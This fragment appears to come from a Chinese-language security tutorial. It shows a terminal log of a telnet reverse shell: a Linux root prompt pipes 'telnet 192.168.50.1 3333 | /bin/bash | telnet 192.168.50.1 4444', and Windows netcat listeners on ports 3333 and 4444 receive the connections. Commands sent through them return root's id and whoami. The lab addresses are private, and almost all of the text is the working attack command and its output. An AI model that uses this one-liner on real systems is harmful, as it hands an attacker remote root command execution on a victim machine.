 root@ubuntu:~# telnet 192.168.50.1 3333 | /bin/bash | telnet 192.168.50.1 4444
Trying 192.168.50.1...
Connected to 192.168.50.1.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
到反弹s
C:\WINDOWS\system32\cmd.exe - nc  -lvvp 3333
C:\Users\
>nc -lvvp 3333
listening on [any] 3333 ...
192.168.50.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.50.1] from (UNKNOWN) [192.168.50.131] 46196: NO_DATA
id
whoami
C:\WINDOWS\system32\cmd.exe - nc  -lvvp 4444
C:\Users\
>nc -lvvp 4444
listening on [any] 4444 ...
192.168.50.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.50.1] from (UNKNOWN) [192.168.50.131] 60686: NO_DATA
uid=0(root) gid=0(root) groups=0(root)
root